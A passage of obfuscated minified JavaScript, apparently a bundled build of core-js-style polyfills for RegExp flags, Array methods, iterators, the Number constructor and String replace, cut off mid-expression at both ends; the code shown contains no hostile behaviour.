_0x586e44=_0x289bce(0xb7*0x11+-0x1884+0xc63*0x1),_0x3d0f32=_0x289bce(-0x9e7+-0x1*-0x214a+-0x1*0x172d),_0x392836=_0x289bce(-0x8ff+-0x1*-0x756+0x1ac),_0x4e7725=_0xf36a42('0x6b0','GkGw'),_0x839665=/./[_0x4e7725];_0x289bce(0x1708+-0x26c2+0xfbe)(function(){var _0x2afb6e=_0xf36a42;return _0x2afb6e('0x1a','gvfn')!=_0x839665[_0x2afb6e('0x424','F*%S')]({'source':'a','flags':'b'});})?_0x47c954(function(){var _0xb49a8e=_0xf36a42,_0x31bcc5=_0x586e44(this);return'/'[_0xb49a8e('0xa5e','#UA9')](_0x31bcc5[_0xb49a8e('0x26b','zDX]')],'/','flags'in _0x31bcc5?_0x31bcc5[_0xb49a8e('0x3a0','QpP%')]:!_0x392836&&_0x31bcc5 instanceof RegExp?_0x3d0f32[_0xb49a8e('0xb00','KxHo')](_0x31bcc5):void(-0x1b3a+-0x1*0x1d96+-0x4*-0xe34));}):_0x839665[_0xf36a42('0x67b','KxHo')]!=_0x4e7725&&_0x47c954(function(){var _0x27b72b=_0xf36a42;return _0x839665[_0x27b72b('0x376','0rjz')](this);});},function(_0x361bc9,_0x2206b3,_0xc90796){var _0x2614ce=_0xc90796(0x2152+-0x152b*0x1+-0x40b*0x3);_0x361bc9['exports']=function(){var _0x4a6181=a0_0x4484,_0x52c410=_0x2614ce(this),_0x3895c8='';return _0x52c410[_0x4a6181('0x84b','J))A')]&&(_0x3895c8+='g'),_0x52c410[_0x4a6181('0x15c','NlZ7')+'se']&&(_0x3895c8+='i'),_0x52c410['multilin'+'e']&&(_0x3895c8+='m'),_0x52c410[_0x4a6181('0x6b3','$Ljj')]&&(_0x3895c8+='u'),_0x52c410[_0x4a6181('0x27d','#UA9')]&&(_0x3895c8+='y'),_0x3895c8;};},function(_0x1526aa,_0x3b5a29,_0x3061a6){var _0x4fc791=a0_0x4484,_0x3986bd=_0x3061a6(0x2*0xb99+0x222c+0x1*-0x395d),_0x4900c4=_0x3061a6(-0x1c27+0x1cb1+-0x13*0x7),_0x426f06=_0x3061a6(-0x2*-0x639+0x7*0x4c9+-0x2dee),_0x21dc53=_0x3061a6(0x1*-0x883+-0x80*-0x11+0x5)(_0x4fc791('0x54c','Zf*8'));_0x1526aa[_0x4fc791('0xae1','7TAB')]=function(_0x348998){_0x348998=_0x3986bd[_0x348998],_0x426f06&&_0x348998&&!_0x348998[_0x21dc53]&&_0x4900c4['f'](_0x348998,_0x21dc53,{'configurable':!(-0x13df*-0x1+0x1*0x2363+-0x3742),'get':function(){return this;}});};},function(_0x2a8e89,_0x304665,_0x36e24e){var _0x5e39ed=a0_0x4484,_0x2f8ee0=_0x36e24e(-0xed*0x1f+0x2479+-0x3*0x295),_0x3fd51c=_0x36e24e(-0x259f+0x1047+0x5*0x445)['document'],_0x2526d9=_0x2f8ee0(_0x3fd51c)&&_0x2f8ee0(_0x3fd51c[_0x5e39ed('0x78f','#ET*')+_0x5e39ed('0x7c5','D9L@')]);_0x2a8e89[_0x5e39ed('0x55f','GrUE')]=function(_0x16340e){var _0x482a37=_0x5e39ed;return _0x2526d9?_0x3fd51c[_0x482a37('0x467','QpP%')+_0x482a37('0x31a','GrUE')](_0x16340e):{};};},function(_0x21eb59,_0x36990b,_0x4b870e){var _0x466d23=a0_0x4484,_0x185a13=_0x4b870e(0x1*0x5db+-0x31*0x86+0x13da);_0x21eb59[_0x466d23('0x76','Kjj3')]=Object('z')[_0x466d23('0x14','VbsY')+_0x466d23('0x4fb','VQzq')+_0x466d23('0x74d','Us%%')](0xa55*-0x2+-0x3*0x6dc+-0x149f*-0x2)?Object:function(_0x2fb55c){var _0x5d19d8=_0x466d23;return'String'==_0x185a13(_0x2fb55c)?_0x2fb55c[_0x5d19d8('0x88e','$Ljj')](''):Object(_0x2fb55c);};},function(_0x42ef57,_0x4289e9,_0x159612){var _0x2b3fd2=a0_0x4484,_0x2bb843=_0x159612(-0x391*0x6+0xbe4+0x33b*0x3)(_0x2b3fd2('0xb3d','YB#[')),_0x318d33=_0x159612(0x1*0x172f+-0x1647+-0xd6);_0x42ef57[_0x2b3fd2('0x486','#Y*k')]=function(_0x3f3bc3){return _0x2bb843[_0x3f3bc3]||(_0x2bb843[_0x3f3bc3]=_0x318d33(_0x3f3bc3));};},function(_0x4f4f4b,_0x5b368){var _0x1ef86f=a0_0x4484;_0x4f4f4b['exports']=('construc'+_0x1ef86f('0x26a','4S))')+_0x1ef86f('0xaac','J^Jm')+_0x1ef86f('0x7bd','Qdzg')+_0x1ef86f('0x54a','3]o#')+_0x1ef86f('0x577','FEF%')+'yIsEnume'+_0x1ef86f('0xb36','tAr1')+_0x1ef86f('0x3f','7TAB')+_0x1ef86f('0xad0','imIU')+_0x1ef86f('0x38c','GrUE')+'lueOf')[_0x1ef86f('0x52a','gqLo')](',');},function(_0x48678a,_0x186165,_0xbcf5e7){var _0x2a3583=a0_0x4484,_0x5ad494=_0xbcf5e7(0x1c35+-0x3*-0x568+-0x2c6d),_0x51ff14=_0xbcf5e7(-0x51*-0x43+-0x3*0x91e+0x64d)(-0x1c51*0x1+-0x4f*-0x2b+0x9*0x1ac),_0xbcf5e7=_0xbcf5e7(0x173c+0x1faf*0x1+-0x36c4)([][_0x2a3583('0x3dc','i$8v')],!(0x20*0x3e+0x2321+-0xe4b*0x3));_0x5ad494(_0x5ad494['P']+_0x5ad494['F']*!_0xbcf5e7,_0x2a3583('0x938','i$8v'),{'forEach':function(_0x36e9c0){return _0x51ff14(this,_0x36e9c0,arguments[0x6c9+0x53b+-0xc03]);}});},function(_0xac298d,_0x556e8e,_0x502021){var _0x2f82d6=a0_0x4484,_0x2da895=_0x502021(-0x2390+0x300*0x5+0x1*0x149f);_0xac298d[_0x2f82d6('0x4aa','zrUn')]=Array[_0x2f82d6('0x372','hL7Y')]||function(_0x12e0c2){var _0x47a05f=_0x2f82d6;return _0x47a05f('0x9d9','kGSf')==_0x2da895(_0x12e0c2);};},function(_0x507e38,_0x48a7bb,_0x2ecf5f){var _0x43797d=_0x2ecf5f(-0x3*0x862+0x487*0x6+0x2*-0x102),_0x32f78d=_0x2ecf5f(-0x1*0x124a+0x113c+0x11f),_0x76bcc8=_0x2ecf5f(-0x1a11+0x1b6d+-0x158);_0x507e38['exports']=function(_0x5e4770,_0x1e8d7f){var _0xb9fcd9=a0_0x4484,_0x386c47=(_0x32f78d[_0xb9fcd9('0x5d3','0]FF')]||{})[_0x5e4770]||Object[_0x5e4770],_0x290197={};_0x290197[_0x5e4770]=_0x1e8d7f(_0x386c47),_0x43797d(_0x43797d['S']+_0x43797d['F']*_0x76bcc8(function(){_0x386c47(0x1d+-0x1*0xe99+0xe7d*0x1);}),_0xb9fcd9('0x9a8','#X%l'),_0x290197);};},function(_0x57fde4,_0x3349d8,_0x139264){var _0x32ea8c=_0x139264(-0x1af4+0x64f+-0x5*-0x421),_0x160378=_0x139264(0x8*0x2f5+0x4a8*-0x5+0x1d*-0x2)(-0x2557+-0x15b1+0x3b09);_0x32ea8c(_0x32ea8c['P']+_0x32ea8c['F']*!_0x139264(0xd48+0x11b*-0x1f+-0x70c*-0x3)([]['map'],!(0x21*0xa6+-0x1*-0x4b3+-0x1a19)),'Array',{'map':function(_0x25ca1e){return _0x160378(this,_0x25ca1e,arguments[-0x1*0x292+0x1*0x1078+-0xde5]);}});},function(_0x584a96,_0x4a7698,_0x189510){var _0x3a97c8=a0_0x4484;function _0x4440e3(_0x35ea8c){_0x4bb32e(_0x35ea8c,_0x5774a1,{'value':{'i':'O'+ ++_0x3dc750,'w':{}}});}var _0x5774a1=_0x189510(-0x2*0xb5d+0xb9f+0xb2d)('meta'),_0x2117e5=_0x189510(-0x1*0xfa9+-0x3*-0x94a+-0xc2e*0x1),_0x5029c9=_0x189510(0x269b+0x1049+-0x36d8),_0x4bb32e=_0x189510(0x2346+-0x44*0x67+-0x7e5)['f'],_0x3dc750=0x826+0x1f36+-0x16*0x1ca,_0xf44952=Object[_0x3a97c8('0x6f6','NlZ7')+_0x3a97c8('0x1a5','zrUn')]||function(){return!(0x225c+0x11f6+-0x3452);},_0x21fc34=!_0x189510(-0x14bc+-0x21*-0xb6+0x1*-0x2b6)(function(){var _0x9a873e=_0x3a97c8;return _0xf44952(Object['preventE'+_0x9a873e('0xf6','0rjz')+'s']({}));}),_0x59a301=_0x584a96['exports']={'KEY':_0x5774a1,'NEED':!(-0x1*0x1a04+0x1df5+-0x3f0),'fastKey':function(_0x2909b2,_0x3980d4){var _0x42ceaf=_0x3a97c8;if(!_0x2117e5(_0x2909b2))return _0x42ceaf('0x3ab','Zf*8')==typeof _0x2909b2?_0x2909b2:(_0x42ceaf('0x348','u]Ai')==typeof _0x2909b2?'S':'P')+_0x2909b2;if(!_0x5029c9(_0x2909b2,_0x5774a1)){if(!_0xf44952(_0x2909b2))return'F';if(!_0x3980d4)return'E';_0x4440e3(_0x2909b2);}return _0x2909b2[_0x5774a1]['i'];},'getWeak':function(_0x185d7e,_0x12b627){if(!_0x5029c9(_0x185d7e,_0x5774a1)){if(!_0xf44952(_0x185d7e))return!(-0x1512+-0x399+-0x1*-0x18ab);if(!_0x12b627)return!(-0x28*0x25+0xe21*0x1+-0x858);_0x4440e3(_0x185d7e);}return _0x185d7e[_0x5774a1]['w'];},'onFreeze':function(_0x1ccb72){var _0x508bac=_0x3a97c8;return _0x21fc34&&_0x59a301[_0x508bac('0x1c1','J))A')]&&_0xf44952(_0x1ccb72)&&!_0x5029c9(_0x1ccb72,_0x5774a1)&&_0x4440e3(_0x1ccb72),_0x1ccb72;}};},function(_0x532d64,_0x429adf,_0x508dab){var _0x2ff0f1=a0_0x4484;_0x508dab=_0x508dab(-0x43f+0x2251+-0x1e11)['document'],_0x532d64[_0x2ff0f1('0x41b','RtVB')]=_0x508dab&&_0x508dab[_0x2ff0f1('0x8b9','0rjz')+_0x2ff0f1('0x454','#UA9')];},function(_0x317c02,_0x214669,_0x35c4cc){var _0x3b0afa=a0_0x4484;function _0x295e81(){return this;}var _0x4d54eb=_0x35c4cc(0xbca+-0x174d+0xb96),_0x3bbbcc=_0x35c4cc(-0xb*-0x315+-0xdec+-0x3*0x6a9),_0x2514a9=_0x35c4cc(0x1*0x3b+0x2069+0x1eb*-0x11),_0x1431ad=_0x35c4cc(0x45d+0x1*0x2383+-0x27d6),_0x1e83d8=_0x35c4cc(0x2*0xacb+0x12e2+-0x285a),_0x56e18e=_0x35c4cc(-0x15d9+0x1093+-0x3b*-0x19),_0x116393=_0x35c4cc(0x102f+0x129*-0x1e+0x1*0x12b9),_0x58c38c=_0x35c4cc(0x194*0x15+-0x8af*-0x1+-0x2990),_0x20bd3a=_0x35c4cc(0x83*-0x18+0x490+0x7ba)(_0x3b0afa('0x4e9','F*%S')),_0x29c391=!([][_0x3b0afa('0x6df','SVna')]&&_0x3b0afa('0x1b0','KxHo')in[][_0x3b0afa('0x7fc','KJyg')]()),_0x38a667=_0x3b0afa('0x15f','SVna');_0x317c02[_0x3b0afa('0x275','QcjR')]=function(_0x3d948a,_0x3b80d0,_0x393896,_0x4ecdeb,_0x16a9d1,_0x3acd35,_0x1614ec){var _0x180923=_0x3b0afa;_0x56e18e(_0x393896,_0x3b80d0,_0x4ecdeb);function _0x155e30(_0x512c11){var _0xa97c9a=a0_0x4484;if(!_0x29c391&&_0x512c11 in _0x3f385e)return _0x3f385e[_0x512c11];switch(_0x512c11){case _0xa97c9a('0xb17','0]FF'):case _0x38a667:return function(){return new _0x393896(this,_0x512c11);};}return function(){return new _0x393896(this,_0x512c11);};}var _0x5410ff,_0x36d774,_0x4ecdeb=_0x3b80d0+('\x20Iterato'+'r'),_0x2de080=_0x16a9d1==_0x38a667,_0x486ddb=!(-0xca8+0x2551+-0x1*0x18a8),_0x3f385e=_0x3d948a[_0x180923('0x8e0','imIU')+'e'],_0xba02c8=_0x3f385e[_0x20bd3a]||_0x3f385e[_0x180923('0x320','tAr1')+'or']||_0x16a9d1&&_0x3f385e[_0x16a9d1],_0x3d3e58=_0xba02c8||_0x155e30(_0x16a9d1),_0x48bc23=_0x16a9d1?_0x2de080?_0x155e30(_0x180923('0x410','VQzq')):_0x3d3e58:void(-0xfda+-0xb77+0x1b51),_0x13ba37='Array'==_0x3b80d0&&_0x3f385e[_0x180923('0xb1d','X0@w')]||_0xba02c8;if(_0x13ba37&&(_0x13ba37=_0x58c38c(_0x13ba37['call'](new _0x3d948a())))!==Object[_0x180923('0x2b8','[CPF')+'e']&&_0x13ba37[_0x180923('0x2f0','QpP%')]&&(_0x116393(_0x13ba37,_0x4ecdeb,!(-0x10b+0xb3d+-0xa32)),_0x4d54eb||_0x180923('0x295','u]Ai')==typeof _0x13ba37[_0x20bd3a]||_0x1431ad(_0x13ba37,_0x20bd3a,_0x295e81)),_0x2de080&&_0xba02c8&&_0xba02c8[_0x180923('0x9ac','B*s9')]!==_0x38a667&&(_0x486ddb=!(-0x977+0x11eb*0x1+-0x874),_0x3d3e58=function(){return _0xba02c8['call'](this);}),_0x4d54eb&&!_0x1614ec||!_0x29c391&&!_0x486ddb&&_0x3f385e[_0x20bd3a]||_0x1431ad(_0x3f385e,_0x20bd3a,_0x3d3e58),_0x1e83d8[_0x3b80d0]=_0x3d3e58,_0x1e83d8[_0x4ecdeb]=_0x295e81,_0x16a9d1){if(_0x5410ff={'values':_0x2de080?_0x3d3e58:_0x155e30(_0x38a667),'keys':_0x3acd35?_0x3d3e58:_0x155e30(_0x180923('0xd3','i$8v')),'entries':_0x48bc23},_0x1614ec)for(_0x36d774 in _0x5410ff)_0x36d774 in _0x3f385e||_0x2514a9(_0x3f385e,_0x36d774,_0x5410ff[_0x36d774]);else _0x3bbbcc(_0x3bbbcc['P']+_0x3bbbcc['F']*(_0x29c391||_0x486ddb),_0x3b80d0,_0x5410ff);}return _0x5410ff;};},function(_0x2dd51a,_0x4fd43e,_0x4a108b){var _0x9a5ee6=a0_0x4484,_0x46efbf=_0x4a108b(-0x2431+0x1*0x1ab1+0x98c),_0x4e2303=_0x4a108b(0x3*-0x527+-0x125b*-0x1+-0x2db),_0x11307b=_0x4a108b(-0xfda+-0x171d*0x1+0x2731)(_0x9a5ee6('0x2c4','ox18')),_0x2d7bf1=Object[_0x9a5ee6('0x78c','F*%S')+'e'];_0x2dd51a[_0x9a5ee6('0x87c','4S))')]=Object['getProto'+_0x9a5ee6('0x639','[CPF')]||function(_0x106fa2){var _0x408aad=_0x9a5ee6;return _0x106fa2=_0x4e2303(_0x106fa2),_0x46efbf(_0x106fa2,_0x11307b)?_0x106fa2[_0x11307b]:_0x408aad('0x9e9','tAr1')==typeof _0x106fa2[_0x408aad('0x9ef','QpP%')+'tor']&&_0x106fa2 instanceof _0x106fa2[_0x408aad('0x5b9','7TAB')+'tor']?_0x106fa2[_0x408aad('0x5d6','KJyg')+_0x408aad('0xa82','Zf*8')][_0x408aad('0x2eb','B*s9')+'e']:_0x106fa2 instanceof Object?_0x2d7bf1:null;};},function(_0x304bd4,_0x414cbe,_0x421dcc){var _0x3d9a23=a0_0x4484,_0x13339c=_0x421dcc(-0x192c+0xd4d*-0x2+0x33e4),_0xf8878e=_0x421dcc(0x1279+0x1a11+-0x2c88)('iterator'),_0x4f664=Array[_0x3d9a23('0x78c','F*%S')+'e'];_0x304bd4[_0x3d9a23('0xa99','gvfn')]=function(_0x2956ec){var _0x43fb3b=_0x3d9a23;return void(0x2065+-0x18c7+-0x79e)!==_0x2956ec&&(_0x13339c[_0x43fb3b('0x38b','GrUE')]===_0x2956ec||_0x4f664[_0xf8878e]===_0x2956ec);};},function(_0x9ee74a,_0x1d3d74,_0x1c4a31){var _0x50e249=a0_0x4484,_0x195b63=_0x1c4a31(0x155b+0x1d7*0x15+-0x3bd5),_0x24644d=_0x1c4a31(-0x145*0x8+0x4*0x4fe+0x1*-0x9ce)(_0x50e249('0x71d','Zf*8')),_0x2aefca=_0x1c4a31(0x22c1+-0xa*0x1ca+0x10bf*-0x1);_0x9ee74a[_0x50e249('0x2c3','D9L@')]=_0x1c4a31(0x10*-0xea+-0x12e9+-0x1*-0x219a)[_0x50e249('0xeb','[CPF')+_0x50e249('0xadf','#X%l')+'d']=function(_0x121ada){var _0x1aa051=_0x50e249;if(null!=_0x121ada)return _0x121ada[_0x24644d]||_0x121ada[_0x1aa051('0x217','#ET*')+'or']||_0x2aefca[_0x195b63(_0x121ada)];};},function(_0x3c9099,_0x43c9d6,_0x480020){var _0x38e98b=a0_0x4484;function _0x21bbdc(_0x230cdc){var _0x110a28=a0_0x4484;if(_0x110a28('0x478','VbsY')==typeof(_0x31bdd9=_0x49599a(_0x230cdc,!(0xdf9+0x25d*0xf+-0x3*0x1079)))&&-0x2c2*-0x1+0x101+0x3c1*-0x1<_0x31bdd9[_0x110a28('0x407','zDX]')]){var _0x31bdd9,_0x5e1883,_0x31d7a5,_0x13df39,_0x230cdc=(_0x31bdd9=_0x1d3728?_0x31bdd9[_0x110a28('0x518','#UA9')]():_0x3c39ec(_0x31bdd9,-0xd74+-0x1845+0x25bc))[_0x110a28('0x793','ox18')+'At'](-0x202+0x2243*-0x1+-0x3*-0xc17);if(-0x3*0x565+-0xbf0+0x1c4a===_0x230cdc||-0x21f7+-0x1006*0x1+0x322a===_0x230cdc){if(-0x1*0x1b6b+-0x86d*0x1+-0x10*-0x243===(_0x5e1883=_0x31bdd9[_0x110a28('0x23a','J^Jm')+'At'](-0x1a18*-0x1+-0x1270+-0xb2*0xb))||-0x990+0x80f*-0x1+-0x1*-0x1217===_0x5e1883)return NaN;}else{if(0x86*-0x34+0x1a4a+0x11e===_0x230cdc){switch(_0x31bdd9[_0x110a28('0x706','D9L@')+'At'](0x263c+-0x191*0x11+-0x21*0x5a)){case-0x185+0x3d+0x18a:case-0x16*0xbb+0x2*-0xd17+0x2aa2:_0x31d7a5=-0x22f0+0x1314+0xfde,_0x13df39=-0x1*-0x482+0x209*0x13+0x15*-0x20c;break;case-0x1ab1*-0x1+0x232f+0x3d91*-0x1:case 0x10fd+-0x9*-0x20+-0x11ae:_0x31d7a5=-0x9*-0x2fe+0xa6*0x24+0x191f*-0x2,_0x13df39=-0xe08+0x1662+-0x823;break;default:return+_0x31bdd9;}for(var _0x3fafb1,_0x13eb31=_0x31bdd9[_0x110a28('0x602','YB#[')](0x20b4+-0x9ef*-0x3+-0x1*0x3e7f),_0x137386=-0x10*0x1c5+-0x1d98+0xe7a*0x4,_0x51d40c=_0x13eb31[_0x110a28('0x5cf','#Y*k')];_0x137386<_0x51d40c;_0x137386++)if((_0x3fafb1=_0x13eb31[_0x110a28('0x5f4','#ET*')+'At'](_0x137386))<0x1*0xb60+0xf95+-0x4d*0x59||_0x13df39<_0x3fafb1)return NaN;return parseInt(_0x13eb31,_0x31d7a5);}}}return+_0x31bdd9;}var _0x51ac48=_0x480020(0x1*-0x11bd+-0x1*0x1ba7+0x2d65*0x1),_0x3f90ae=_0x480020(0x8ed*0x3+-0x1e6*0xc+-0x3*0x151),_0x1230e4=_0x480020(-0x1*-0x641+-0x7*0x1f5+0x781),_0x280e62=_0x480020(0x2d2+0x2b9*0x3+-0xab6),_0x49599a=_0x480020(0xe9d+0x1231+0x1056*-0x2),_0xfd397d=_0x480020(0x1b7*-0x11+0x2*-0xcab+-0x1*-0x3681),_0x52ca43=_0x480020(-0x1b5d+-0x1*0x586+0x17*0x16f)['f'],_0x3d4d79=_0x480020(0x2c3*0xb+-0x6+0x1*-0x1e3f)['f'],_0x4ff847=_0x480020(-0x4b7+-0xbff+0x10bb)['f'],_0x3c39ec=_0x480020(0x11*-0x167+0x1bf1+-0x39c)['trim'],_0x293939=_0x38e98b('0x283','RtVB'),_0x170c35=_0x4bc5ab=_0x51ac48[_0x293939],_0xe53643=_0x4bc5ab[_0x38e98b('0x4a','0rjz')+'e'],_0x143cbd=_0x1230e4(_0x480020(-0x1dc3+-0x1f07+0x1*0x3ce5)(_0xe53643))==_0x293939,_0x1d3728=_0x38e98b('0x274','QpP%')in String['prototyp'+'e'];if(!_0x4bc5ab(_0x38e98b('0x8df','Kjj3'))||!_0x4bc5ab(_0x38e98b('0x220','kGSf'))||_0x4bc5ab('+0x1')){for(var _0x1d3bc0,_0x4bc5ab=function(_0x11827a){var _0x11827a=arguments['length']<-0x2688+-0x1*-0x897+0x2*0xef9?-0x97*0x3+-0x6*-0x26b+0xcbd*-0x1:_0x11827a,_0x5c3bb8=this;return _0x5c3bb8 instanceof _0x4bc5ab&&(_0x143cbd?_0xfd397d(function(){var _0x31fad9=a0_0x4484;_0xe53643[_0x31fad9('0x911','GkGw')][_0x31fad9('0x579','#UA9')](_0x5c3bb8);}):_0x1230e4(_0x5c3bb8)!=_0x293939)?_0x280e62(new _0x170c35(_0x21bbdc(_0x11827a)),_0x5c3bb8,_0x4bc5ab):_0x21bbdc(_0x11827a);},_0x5add08=_0x480020(0xc74*-0x1+-0x199a*0x1+0x2611*0x1)?_0x52ca43(_0x170c35):(_0x38e98b('0x13','3saQ')+_0x38e98b('0x53c','YB#[')+'LUE,NaN,'+_0x38e98b('0x59b','$Ljj')+_0x38e98b('0x549','imIU')+_0x38e98b('0x1b8','6$sS')+_0x38e98b('0x733','D9L@')+'ITY,EPSI'+_0x38e98b('0x173','6$sS')+_0x38e98b('0x839','#Y*k')+_0x38e98b('0x8d7','Qdzg')+_0x38e98b('0x646','3]o#')+_0x38e98b('0x8dd','B*s9')+_0x38e98b('0x69f','#X%l')+_0x38e98b('0x56f','#arN')+'GER,MIN_'+_0x38e98b('0x35f','KxHo')+_0x38e98b('0x546','SVna')+_0x38e98b('0x253','VbsY')+'parseInt'+_0x38e98b('0x1a4','kGSf')+'er')[_0x38e98b('0x780','J^Jm')](','),_0x14776b=0x7*-0x4f5+0x8e*-0x7+0x7*0x583;_0x5add08[_0x38e98b('0x5fd',')**j')]>_0x14776b;_0x14776b++)_0x3f90ae(_0x170c35,_0x1d3bc0=_0x5add08[_0x14776b])&&!_0x3f90ae(_0x4bc5ab,_0x1d3bc0)&&_0x4ff847(_0x4bc5ab,_0x1d3bc0,_0x3d4d79(_0x170c35,_0x1d3bc0));(_0x4bc5ab['prototyp'+'e']=_0xe53643)[_0x38e98b('0x5ee','YB#[')+_0x38e98b('0xa56','KJyg')]=_0x4bc5ab,_0x480020(-0x167f+0x752+0x289*0x6)(_0x51ac48,_0x293939,_0x4bc5ab);}},function(_0x219c7a,_0x4ae3f7,_0x58f52c){var _0x37cf0d=a0_0x4484,_0x1fab89=_0x58f52c(0x2010+0x1*0x1f77+-0x3f80),_0x220806=_0x58f52c(0x4ea+0x1*0x17f3+-0x1c7e)['set'];_0x219c7a[_0x37cf0d('0x5d7','gqLo')]=function(_0xbd3dc0,_0xb5ffc6,_0x4a5ea2){var _0xcfdda3=_0x37cf0d,_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x63b','kGSf')+_0xcfdda3('0x705','0]FF')];return _0xb5ffc6!==_0x4a5ea2&&'function'==typeof _0xb5ffc6&&(_0xb5ffc6=_0xb5ffc6[_0xcfdda3('0x3e','zDX]')+'e'])!==_0x4a5ea2['prototyp'+'e']&&_0x1fab89(_0xb5ffc6)&&_0x220806&&_0x220806(_0xbd3dc0,_0xb5ffc6),_0xbd3dc0;};},function(_0x14778c,_0x27bbd3,_0x1ca430){var _0x478086=a0_0x4484,_0x657b38=_0x1ca430(-0xf97+-0x152*0x3+0x1*0x1393),_0x5f10a8=_0x1ca430(-0xa3c*-0x3+-0x1b9b+-0x30e),_0x259f20=_0x1ca430(-0x24f*-0xc+0x469*-0x8+0x79c),_0x4a2c35=_0x1ca430(-0x28b*-0x1+-0x39a*0x8+0x1a5a),_0xe0360d=_0x1ca430(-0xb2a+0x4e8+0x68b*0x1),_0x2b52ea=_0x1ca430(-0xac5+0x1*-0xcd2+0x17e1),_0x3edee5=Math['max'],_0x9647d0=Math[_0x478086('0x335','B*s9')],_0x2f3662=Math[_0x478086('0x504','D9L@')],_0x65dab9=/\$([$&`']|\d\d?|<[^>]*>)/g,_0x331ad6=/\$([$&`']|\d\d?)/g;_0x1ca430(0x4cb*0x5+0x1214+0x1*-0x29c0)(_0x478086('0x698','SVna'),0x179*-0x13+0x71d+-0x1*-0x14e0,function(_0x15f63e,_0x284654,_0x34dfd6,_0x440f1c){return[function(_0x2e5e57,_0x464864){var _0x420591=a0_0x4484,_0x299f42=_0x15f63e(this),_0xff1bb7=null==_0x2e5e57?void(0x1f10+-0xe30*0x1+-0x360*0x5):_0x2e5e57[_0x284654];return void(0xbda+-0x684+0x2*-0x2ab)!==_0xff1bb7?_0xff1bb7['call'](_0x2e5e57,_0x299f42,_0x464864):_0x34dfd6[_0x420591('0x868','NlZ7')](String(_0x299f42),_0x2e5e57,_0x464864);},function(_0x3fcb4f,_0x430b97){var _0x46f69b=a0_0x4484,_0x3b907a=_0x440f1c(_0x34dfd6,_0x3fcb4f,this,_0x430b97);if(_0x3b907a[_0x46f69b('0x363','gqLo')])return _0x3b907a[_0x46f69b('0x7b2','hL7Y')];for(var _0x27d31d,_0x515038=_0x657b38(_0x3fcb4f),_0x574cf6=String(this),_0x5dc8dc=_0x46f69b('0x862','ox18')==typeof _0x430b97,_0x9950c5=(_0x5dc8dc||(_0x430b97=String(_0x430b97)),_0x515038[_0x46f69b('0x488','NlZ7')]),_0x546bc2=(_0x9950c5&&(_0x27d31d=_0x515038['unicode'],_0x515038[_0x46f69b('0x5a6','GkGw')+'x']=0x2*0x5ec+-0x2*-0xf2a+-0x2a2c),[]);null!==(_0x26ee41=_0x2b52ea(_0x515038,_0x574cf6))&&(_0x546bc2[_0x46f69b('0x4f4','hL7Y')](_0x26ee41),_0x9950c5);)''===String(_0x26ee41[0x866+-0x11f8*0x2+0x4b*0x5e])&&(_0x515038[_0x46f69b('0x3cf','hL7Y')+'x']=_0xe0360d(_0x574cf6,_0x259f20(_0x515038[_0x46f69b('0x564','B*s9')+'x']),_0x27d31d));for(var _0xb2dff3,_0x3bcca7='',_0x5116b9=-0x1*0x1b2+0x185b+-0x1*0x16a9,_0x1af2b2=0x1*0x2659+-0x6*0x34d+0x1*-0x128b;_0x1af2b2<_0x546bc2[_0x46f69b('0x8a2','J^Jm')];_0x1af2b2++){for(var _0x26ee41=_0x546bc2[_0x1af2b2],_0x46a4f6=String(_0x26ee41[0x1*-0x123f+-0x10a*0x13+0x1*0x25fd]),_0x1e88dc=_0x3edee5(_0x9647d0(_0x4a2c35(_0x26ee41['index']),_0x574cf6[_0x46f69b('0x2f9','#X%l')]),0x60a*0x2+-0x65c+-0x5b8),_0x37834e=[],_0x1e7287=0x6d*0x49+0x353+-0x2267;_0x1e7287<_0x26ee41['length'];_0x1e7287++)_0x37834e[_0x46f69b('0xb2a','gqLo')](void(-0x4e1*0x6+-0x204a+-0x18a*-0x28)===(_0xb2dff3=_0x26ee41[_0x1e7287])?_0xb2dff3:String(_0xb2dff3));var _0x158829=_0x26ee41['groups'],_0xe54604=_0x5dc8dc?(_0xe54604=[_0x46a4f6][_0x46f69b('0x6d3','gqLo')](_0x37834e,_0x1e88dc,_0x574cf6),void(0x1*-0x18d7+-0xac*0x1+0x1983)!==_0x158829&&_0xe54604[_0x46f69b('0x9d3','3saQ')](_0x158829),String(_0x430b97['apply'](void(0x21b1+0x224c+-0x43fd),_0xe54604))):((_0x576577,_0x20e534,_0x587e3c,_0xf14b77,_0xdc03d1,_0x23a978)=>{var _0x355ba8=_0x46f69b,_0x38df0e=_0x587e3c+_0x576577[_0x355ba8('0xc8','u]Ai')],_0xcb1f5f=_0xf14b77[_0x355ba8('0x401','Us%%')],_0x5f2f79=_0x331ad6;return void(0x25c1+-0x83b+-0x1d86)!==_0xdc03d1&&(_0xdc03d1=_0x5f10a8(_0xdc03d1),_0x5f2f79=_0x65dab9),_0x34dfd6[_0x355ba8('0x1dd','6$sS')](_0x23a978,_0x5f2f79,function(_0x2a68a7,_0x1c20dd){var _0x2d9974=_0x355ba8,_0x3a8172;switch(_0x1c20dd[_0x2d9974('0x9bf','GkGw')](0x413*-0x7+0x1aa+0x1adb)){case'$':return'$';case'&':return _0x576577;case'`':return _0x20e534['slice'](0x879+0xe90+-0x1709*0x1,_0x587e3c);case'\x27':return _0x20e534[_0x2d9974('0x6d',')**j')](_0x38df0e);case'<':_0x3a8172=_0xdc03d1[_0x1c20dd['slice'](-0x187*0xd+-0x2b*0x4+0x1488,-(-0xd*-0x1fd+0x674+-0x204c))];break;default:var _0x494c12,_0x442891=+_0x1c20dd;if(-0x1*0x1235+-0x13*0x4e+0x17ff==_0x442891)return _0x2a68a7;if(_0xcb1f5f<_0x442891)return 0x82a+0x1*-0xac1+0x11*0x27!==(_0x494c12=_0x2f3662(_0x442891/(0x50a+-0xd22+0x411*0x2)))&&_0x494c12<=_0xcb1f5f?void(0x1237+0x1245+-0x123e*0x2)===_0xf14b77[_0x494c12-(-0x19f7+-0x219*0x3+0x2043)]?_0x1c20dd['charAt'](-0x16*-0x1a3+-0xc89+-0x1778):_0xf14b77[_0x494c12-(-0x8cc*0x3+0x1fae+-0x21*0x29)]+_0x1c20dd[_0x2d9974('0x957','Qdzg')](0x1fd3+-0x1a6e+-0x564):_0x2a68a7;_0x3a8172=_0xf14b77[_0x442891-(0xefe+-0xc1a*0x3+0x1551)];}return 